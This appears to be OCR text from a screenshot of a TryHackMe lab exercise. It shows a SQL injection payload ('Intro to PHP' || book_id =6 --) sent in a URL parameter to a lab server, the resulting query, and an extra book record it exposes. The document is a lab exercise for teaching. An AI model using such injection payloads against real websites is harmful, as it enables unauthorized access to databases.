 10.10.80.101/encoding/se
10.10.80.101/encoding/se
URL Encode - CyberChef
10.10.80.101/encoding/search_books.php?book_name=Intro to PHP' || book_id =6 --%20
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub
Generated SQL Query: SELECT * FROM books WHERE book_name = 'Intro to PHP' || book_id =6 -- '
Book ID: 1
Name: Intro to PHP
Author: 1337
Book ID: 6
Name: Animal Series
Author: Tom Hanks